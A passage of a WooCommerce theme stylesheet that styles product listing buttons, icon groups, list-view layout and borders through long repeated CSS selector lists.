.woocommerce ul.products.product-thumb-buttonelement-style-brdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-thumb-buttonelement-style-skinbgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-thumb-buttonelement-style-skinbrdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,

.woocommerce ul.products.product-content-iconsgroup-style-bgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-content-iconsgroup-style-bgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-content-iconsgroup-style-bgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-content-iconsgroup-style-bgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-content-iconsgroup-style-bgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-content-iconsgroup-style-brdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-content-iconsgroup-style-brdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-content-iconsgroup-style-brdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-content-iconsgroup-style-brdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-content-iconsgroup-style-brdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-content-iconsgroup-style-skinbgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-content-iconsgroup-style-skinbgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-content-iconsgroup-style-skinbrdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbrdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbrdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbrdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-content-iconsgroup-style-skinbrdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-content-buttonelement-style-bgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-content-buttonelement-style-brdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-content-buttonelement-style-skinbgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-content-buttonelement-style-skinbrdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline,

.woocommerce ul.products.product-thumb-iconsgroup-style-bgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons .blockUI.blockOverlay,
.woocommerce ul.products.product-thumb-iconsgroup-style-brdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons .blockUI.blockOverlay,
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbgfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons .blockUI.blockOverlay,
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbrdrfill-rounded-square li.product .product-thumb .product-buttons-wrapper.product-icons .blockUI.blockOverlay,
.woocommerce ul.products.product-content-iconsgroup-style-bgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons .blockUI.blockOverlay,
.woocommerce ul.products.product-content-iconsgroup-style-brdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons .blockUI.blockOverlay,
.woocommerce ul.products.product-content-iconsgroup-style-skinbgfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons .blockUI.blockOverlay,
.woocommerce ul.products.product-content-iconsgroup-style-skinbrdrfill-rounded-square li.product .product-details .product-buttons-wrapper.product-icons .blockUI.blockOverlay { border-radius: 5px; }


.woocommerce ul.products.product-thumb-iconsgroup-style-bgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-thumb-iconsgroup-style-bgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-bgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-bgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-thumb-iconsgroup-style-bgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-thumb-iconsgroup-style-brdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-thumb-iconsgroup-style-brdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-brdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-brdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-thumb-iconsgroup-style-brdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-thumb-iconsgroup-style-skinbgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-thumb-iconsgroup-style-skinbrdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbrdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbrdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbrdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbrdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-content-iconsgroup-style-bgfill-rounded li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-content-iconsgroup-style-bgfill-rounded li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-content-iconsgroup-style-bgfill-rounded li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-content-iconsgroup-style-bgfill-rounded li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-content-iconsgroup-style-bgfill-rounded li.product .product-details .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-content-iconsgroup-style-brdrfill-rounded li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-content-iconsgroup-style-brdrfill-rounded li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-content-iconsgroup-style-brdrfill-rounded li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-content-iconsgroup-style-brdrfill-rounded li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-content-iconsgroup-style-brdrfill-rounded li.product .product-details .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-content-iconsgroup-style-skinbgfill-rounded li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbgfill-rounded li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbgfill-rounded li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbgfill-rounded li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-content-iconsgroup-style-skinbgfill-rounded li.product .product-details .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-content-iconsgroup-style-skinbrdrfill-rounded li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbrdrfill-rounded li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbrdrfill-rounded li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products.product-content-iconsgroup-style-skinbrdrfill-rounded li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-content-iconsgroup-style-skinbrdrfill-rounded li.product .product-details .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products.product-thumb-iconsgroup-style-bgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons .blockUI.blockOverlay,
.woocommerce ul.products.product-thumb-iconsgroup-style-brdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons .blockUI.blockOverlay,
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons .blockUI.blockOverlay,
.woocommerce ul.products.product-thumb-iconsgroup-style-skinbrdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-icons .blockUI.blockOverlay,
.woocommerce ul.products.product-content-iconsgroup-style-bgfill-rounded li.product .product-details .product-buttons-wrapper.product-icons .blockUI.blockOverlay,
.woocommerce ul.products.product-content-iconsgroup-style-brdrfill-rounded li.product .product-details .product-buttons-wrapper.product-icons .blockUI.blockOverlay,
.woocommerce ul.products.product-content-iconsgroup-style-skinbgfill-rounded li.product .product-details .product-buttons-wrapper.product-icons .blockUI.blockOverlay,
.woocommerce ul.products.product-content-iconsgroup-style-skinbrdrfill-rounded li.product .product-details .product-buttons-wrapper.product-icons .blockUI.blockOverlay { border-radius: 50%; }


.woocommerce ul.products.product-thumb-buttonelement-style-bgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-thumb-buttonelement-style-brdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-thumb-buttonelement-style-skinbgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-thumb-buttonelement-style-skinbrdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,

.woocommerce ul.products.product-content-buttonelement-style-bgfill-rounded li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-content-buttonelement-style-brdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-content-buttonelement-style-skinbgfill-rounded li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products.product-content-buttonelement-style-skinbrdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline { border-radius: 30px; }

.woocommerce ul.products.product-thumb-buttonelement-style-bgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button a, 
.woocommerce ul.products.product-thumb-buttonelement-style-bgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button a.button, 
.woocommerce ul.products.product-thumb-buttonelement-style-bgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button button, 
.woocommerce ul.products.product-thumb-buttonelement-style-bgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button button.button,
.woocommerce ul.products.product-thumb-buttonelement-style-bgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button .button,

.woocommerce ul.products.product-thumb-buttonelement-style-brdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button a, 
.woocommerce ul.products.product-thumb-buttonelement-style-brdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button a.button, 
.woocommerce ul.products.product-thumb-buttonelement-style-brdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button button, 
.woocommerce ul.products.product-thumb-buttonelement-style-brdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button button.button,
.woocommerce ul.products.product-thumb-buttonelement-style-brdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button .button,

.woocommerce ul.products.product-thumb-buttonelement-style-skinbgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button a, 
.woocommerce ul.products.product-thumb-buttonelement-style-skinbgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button a.button, 
.woocommerce ul.products.product-thumb-buttonelement-style-skinbgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button button, 
.woocommerce ul.products.product-thumb-buttonelement-style-skinbgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button button.button,
.woocommerce ul.products.product-thumb-buttonelement-style-skinbgfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button .button,

.woocommerce ul.products.product-thumb-buttonelement-style-skinbrdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button a, 
.woocommerce ul.products.product-thumb-buttonelement-style-skinbrdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button a.button, 
.woocommerce ul.products.product-thumb-buttonelement-style-skinbrdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button button, 
.woocommerce ul.products.product-thumb-buttonelement-style-skinbrdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button button.button,
.woocommerce ul.products.product-thumb-buttonelement-style-skinbrdrfill-rounded li.product .product-thumb .product-buttons-wrapper.product-button .button,

.woocommerce ul.products.product-content-buttonelement-style-bgfill-rounded li.product .product-details .product-buttons-wrapper.product-button a, 
.woocommerce ul.products.product-content-buttonelement-style-bgfill-rounded li.product .product-details .product-buttons-wrapper.product-button a.button, 
.woocommerce ul.products.product-content-buttonelement-style-bgfill-rounded li.product .product-details .product-buttons-wrapper.product-button button, 
.woocommerce ul.products.product-content-buttonelement-style-bgfill-rounded li.product .product-details .product-buttons-wrapper.product-button button.button,
.woocommerce ul.products.product-content-buttonelement-style-bgfill-rounded li.product .product-details .product-buttons-wrapper.product-button .button,

.woocommerce ul.products.product-content-buttonelement-style-brdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button a, 
.woocommerce ul.products.product-content-buttonelement-style-brdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button a.button, 
.woocommerce ul.products.product-content-buttonelement-style-brdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button button, 
.woocommerce ul.products.product-content-buttonelement-style-brdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button button.button,
.woocommerce ul.products.product-content-buttonelement-style-brdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button .button,

.woocommerce ul.products.product-content-buttonelement-style-skinbgfill-rounded li.product .product-details .product-buttons-wrapper.product-button a, 
.woocommerce ul.products.product-content-buttonelement-style-skinbgfill-rounded li.product .product-details .product-buttons-wrapper.product-button a.button, 
.woocommerce ul.products.product-content-buttonelement-style-skinbgfill-rounded li.product .product-details .product-buttons-wrapper.product-button button, 
.woocommerce ul.products.product-content-buttonelement-style-skinbgfill-rounded li.product .product-details .product-buttons-wrapper.product-button button.button,
.woocommerce ul.products.product-content-buttonelement-style-skinbgfill-rounded li.product .product-details .product-buttons-wrapper.product-button .button,

.woocommerce ul.products.product-content-buttonelement-style-skinbrdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button a, 
.woocommerce ul.products.product-content-buttonelement-style-skinbrdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button a.button, 
.woocommerce ul.products.product-content-buttonelement-style-skinbrdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button button, 
.woocommerce ul.products.product-content-buttonelement-style-skinbrdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button button.button,
.woocommerce ul.products.product-content-buttonelement-style-skinbrdrfill-rounded li.product .product-details .product-buttons-wrapper.product-button .button { padding-left: 30px; padding-right: 30px; }

.woocommerce ul.products[class*="product-thumb-iconsgroup-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a:not(:hover), 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button:not(:hover), 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button:not(:hover), 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button:not(:hover),
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button:not(:hover),

.woocommerce ul.products[class*="product-thumb-buttonelement-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) { background-color: #fafafa; }

.woocommerce ul.products[class*="product-content-iconsgroup-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-icons a:not(:hover), 
.woocommerce ul.products[class*="product-content-iconsgroup-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button:not(:hover), 
.woocommerce ul.products[class*="product-content-iconsgroup-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-icons button:not(:hover), 
.woocommerce ul.products[class*="product-content-iconsgroup-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button:not(:hover),
.woocommerce ul.products[class*="product-content-iconsgroup-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-icons .button:not(:hover),

.woocommerce ul.products[class*="product-content-buttonelement-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) { background-color: rgba(0, 0, 0, 0.075); }


.woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,

.woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline,

.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,

.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products[class*="product-content-iconsgroup-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products[class*="product-content-buttonelement-style-skinbrdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline { background-color: transparent !important; border: 1px solid currentColor; }



/* Product Listing - IconGroup Position */
.woocommerce ul.products:not([class*="product-thumb-iconsgroup-position"]) li.product .product-thumb .product-buttons-wrapper.product-icons { position: static; text-align: inherit; }

.woocommerce ul.products[class*="product-thumb-iconsgroup-position"] li.product .product-thumb .product-buttons-wrapper.product-icons { margin: 5px; width: auto; }

.woocommerce ul.products.product-thumb-iconsgroup-position-vertical li.product .product-thumb .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline { display: block; }


.woocommerce ul.products.product-thumb-iconsgroup-position-horizontal li.product .product-thumb .product-element-group-wrapper .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-thumb-iconsgroup-position-horizontal li.product .product-details .product-element-group-wrapper .product-buttons-wrapper.product-icons,

.woocommerce ul.products.product-thumb-iconsgroup-position-vertical li.product .product-thumb .product-element-group-wrapper .product-buttons-wrapper.product-icons,
.woocommerce ul.products.product-thumb-iconsgroup-position-vertical li.product .product-details .product-element-group-wrapper .product-buttons-wrapper.product-icons { position: static; }

.woocommerce ul.products.product-thumb-iconsgroup-position-horizontal li.product .product-thumb .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline,
.woocommerce ul.products.product-thumb-iconsgroup-position-horizontal li.product .product-details .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline,

.woocommerce ul.products.product-thumb-iconsgroup-position-vertical li.product .product-thumb .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline,
.woocommerce ul.products.product-thumb-iconsgroup-position-vertical li.product .product-details .product-element-group-wrapper .product-buttons-wrapper.product-icons .wc_inline_buttons > .wc_btn_inline { display: inline-block; }


.woocommerce ul.products.horizontal-position-top li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.horizontal-position-middle li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.horizontal-position-bottom li.product .product-thumb .product-buttons-wrapper.product-icons { left: 0; right: 0; text-align: center; }

.woocommerce ul.products[class*="position-top"] li.product .product-thumb .product-buttons-wrapper.product-icons { top: 0; }
.woocommerce ul.products[class*="position-bottom"] li.product .product-thumb .product-buttons-wrapper.product-icons { bottom: 0; }

.woocommerce ul.products.horizontal-position-top-left li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.horizontal-position-bottom-left li.product .product-thumb .product-buttons-wrapper.product-icons,

.woocommerce ul.products.vertical-position-top-left li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.vertical-position-middle-left li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.vertical-position-bottom-left li.product .product-thumb .product-buttons-wrapper.product-icons { left: 0; }

.woocommerce ul.products.horizontal-position-top-right li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.horizontal-position-bottom-right li.product .product-thumb .product-buttons-wrapper.product-icons,

.woocommerce ul.products.vertical-position-top-right li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.vertical-position-middle-right li.product .product-thumb .product-buttons-wrapper.product-icons,
.woocommerce ul.products.vertical-position-bottom-right li.product .product-thumb .product-buttons-wrapper.product-icons { right: 0; }

.woocommerce ul.products[class*="position-middle"] li.product .product-thumb .product-buttons-wrapper.product-icons { margin: auto; top: 50%; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); }


/* Product Listing - Content Alignment */
.woocommerce ul.products.product-content-alignment-left li.product .product-details { text-align: left; }
.woocommerce ul.products.product-content-alignment-center li.product .product-details { text-align: center; }
.woocommerce ul.products.product-content-alignment-right li.product .product-details { text-align: right; }


/*----*****---- << Product Listing - List View >> ----*****----*/
.woocommerce ul.products li.product.product-list-view .product-wrapper { border-bottom: 1px solid rgba(0,0,0,0.075); float: none; 
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;

	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;

	-webkit-box-align: stretch;
	-webkit-align-items: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
}

.woocommerce ul.products li.product.product-list-view .product-wrapper .product-thumb, 
.woocommerce ul.products li.product.product-list-view .product-wrapper .product-details { float: none; vertical-align: middle; }

.woocommerce ul.products li.product.product-list-view .product-wrapper .product-thumb { width: 33.33%; }
.woocommerce ul.products li.product.product-list-view .product-wrapper .product-details { padding: 15px 30px; width: 66.66%; 
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;

	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;	

	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center	
}

.woocommerce ul.products li.product.product-list-view .product-wrapper .product-thumb:only-child,
.woocommerce ul.products li.product.product-list-view .product-wrapper .product-details:only-child { width: 100%; }

.woocommerce ul.products li.product.product-list-view.product-list-right-thumb .product-wrapper { 
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
}

.woocommerce ul.products:not(.product-content-alignment-center) li.product.product-list-view .product-wrapper .product-details { text-align: left; }
.woocommerce ul.products:not(.product-content-alignment-center) li.product.product-list-view.product-list-right-thumb .product-wrapper .product-details { text-align: right; }

.woocommerce ul.products li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper { direction: rtl; }
.woocommerce ul.products li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper > div { direction: ltr; }
.woocommerce ul.products li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper > div:nth-child(1):nth-last-child(2) { text-align: right; }
.woocommerce ul.products li.product.product-list-view.product-list-right-thumb .product-details .product-element-group-wrapper > div:nth-child(2):nth-last-child(1) { text-align: left; }

.woocommerce ul.products li.product.product-list-view .product-buttons-wrapper.product-button { text-align: inherit !important; }

.woocommerce ul.products li.product.product-list-view .product-buttons-wrapper.product-button a, 
.woocommerce ul.products li.product.product-list-view .product-buttons-wrapper.product-button a.button, 
.woocommerce ul.products li.product.product-list-view .product-buttons-wrapper.product-button button, 
.woocommerce ul.products li.product.product-list-view .product-buttons-wrapper.product-button button.button, 
.woocommerce ul.products li.product.product-list-view .product-buttons-wrapper.product-button .button { text-align: center !important; }


.woocommerce ul.products.product-content-buttonelement-stretch:not(.product-content-alignment-center) li.product.product-list-view .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline,
.woocommerce ul.products.product-content-buttonelement-stretch:not(.product-content-alignment-center) li.product.product-list-view .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline a,
.woocommerce ul.products.product-content-buttonelement-stretch:not(.product-content-alignment-center) li.product.product-list-view .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline a.button,
.woocommerce ul.products.product-content-buttonelement-stretch:not(.product-content-alignment-center) li.product.product-list-view .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline button,
.woocommerce ul.products.product-content-buttonelement-stretch:not(.product-content-alignment-center) li.product.product-list-view .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline button.button, 
.woocommerce ul.products.product-content-buttonelement-stretch:not(.product-content-alignment-center) li.product.product-list-view .product-buttons-wrapper.product-button .wc_inline_buttons .wc_btn_inline .button { width: auto; }

.woocommerce ul.products li.product.product-list-view .product-wrapper[style*="background-color"] { border-width: 0; }


/*----*****---- << Product Listing - Border Options >> ----*****----*/
.woocommerce ul.products.product-border-type-default.product-border-position-default li.product .product-wrapper,
.woocommerce ul.products.product-border-type-thumb.product-border-position-default li.product .product-thumb { border-color: rgba(0,0,0,0.15); border-style: solid; border-width: 1px; }

.woocommerce ul.products.product-border-type-default.product-border-position-left li.product .product-wrapper,
